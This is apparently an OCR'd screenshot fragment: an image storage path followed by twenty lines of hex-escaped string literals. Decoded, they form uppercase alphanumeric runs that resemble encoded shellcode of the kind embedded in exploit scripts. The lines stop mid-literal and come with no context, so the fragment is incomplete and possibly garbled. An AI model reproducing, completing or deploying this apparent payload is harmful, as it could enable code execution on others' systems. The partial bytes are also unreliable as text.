
"\x58\x41\x50\x50\x4E\x41\x43\x42\
"\x4C\x46\x37\x47\x30\x41\x4C\x4C\
"\x4E\x46\x4F\x4B\x33\x46\x35\x46\
"\x48\x4F\x35\x46\x42\x41\x30\x4B\
"\x54\x4B\x48\x4F\x35\x4E\x41\x41\
"\x58\x49\x48\x4E\x56\x46\x32\x4E\
"\x4D\x46\x56\x4B\x48\x43\x44\x42\
"\x38\x42\x37\x4E\x41\x4D\x4A\x4B\
"\x36\x50\x38\x50\x44\x50\x30\x4E\
"\x46\x43\x45\x48\x56\x4A\x46\x43\
"\x37\x44\x43\x4F\x55\x46\x45\x4F\
"\x4E\x4E\x4F\x4B\x33\x42\x55\x4F\
"\x4E\x48\x56\x41\x48\x4D\x4E\x4A\
"\x50\x4F\x4F\x42\x4D\x4A\x36\x49\
"\x45\x4F\x4F\x48\x4D\x43\x55\x43\
"\x54\x43\x55\x43\x54\x43\x35\x4F\
"\x41\x4E\x45\x48\x56\x43\x45\x49\
"\x4A\x4C\x31\x42\x57\x47\x4C\x47\
"\x41\x41\x35\x45\x45\x4F\x4F\x42\
"\x32\x49\x4E\x47\x35\x4F\x4F\x48\